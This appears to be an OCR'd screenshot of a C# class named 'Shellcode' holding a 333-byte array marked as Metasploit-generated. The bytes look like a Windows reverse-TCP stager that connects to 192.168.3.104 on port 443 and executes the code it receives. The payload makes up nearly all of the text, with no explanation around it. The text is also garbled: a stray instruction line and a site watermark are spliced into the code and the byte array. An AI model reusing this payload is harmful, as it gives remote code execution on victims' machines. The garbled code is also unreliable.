 public class Shellcode
{
Replace "buf" with
"shellcode"
public static void Exec()
{
// native function's compiled code
// generated with metasploit
byte[] buf = new byte[333] {
0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,
0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,
0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,
0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,
0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,
0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,
0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,
0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,
0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,
0x8d,0x5d,0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,
0x77,0x26,0x07,0xff,0xd5,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,0x50,0x68,
0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x05,0x68,0xc0,0xa8,0x03,0x68,0x68,0x02,
0x00,0x01,0xbb,0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,
0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x61,
0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,0x75,0xec,0xe8,0x61,0x00,0x00,
0x00,0x6a,0x00,0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,
0xf8,0x00,0x7e,0x36,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,0x56,0x6a,
0x00,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,0x56,0x53,0x57,
0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7d,0x22,0x58,0x68,0x00,
0x40,0x00,0x00,0x6a,0x00,0x50,0x68,0x0b,0x2f,0x0f,0x30,0xff,0xd5,0x57,0x68,
0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,0x24,0xe9,0x71,0xff,0xff,
0xff,0x01,0xc3,0x29,0xc6,0x75,0xc7,0xc3,0xbb,0xf0,0xb5,0xa2,0x56,
信安之路
0x53,0xff,0xd5 };